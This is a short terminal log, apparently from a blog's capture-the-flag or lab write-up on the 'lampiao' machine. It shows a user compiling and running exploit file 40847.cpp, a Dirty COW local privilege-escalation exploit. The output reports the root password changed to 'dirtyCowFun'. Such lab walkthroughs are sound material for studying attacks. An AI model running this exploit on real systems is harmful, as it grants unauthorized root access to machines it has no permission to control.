 tiago@lampiao:/tmp/test1$ ls
ls
40847.cpp
tiago@lampiao:/tmp/test1$ gcc 40847.cpp 40847 -pthread
gcc 40847.cpp 40847 -pthread
gcc: error: 40847: No such file or directory
tiago@lampiao:/tmp/test1$ g++ -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil
g++ -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil
tiago@lampiao:/tmp/test1$ ls
ls
40847  40847.cpp
tiago@lampiao:/tmp/test1$ ./40847
./40847
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
tiago@lampiao:/tmp/test1$
Lusen@lusensec.github.io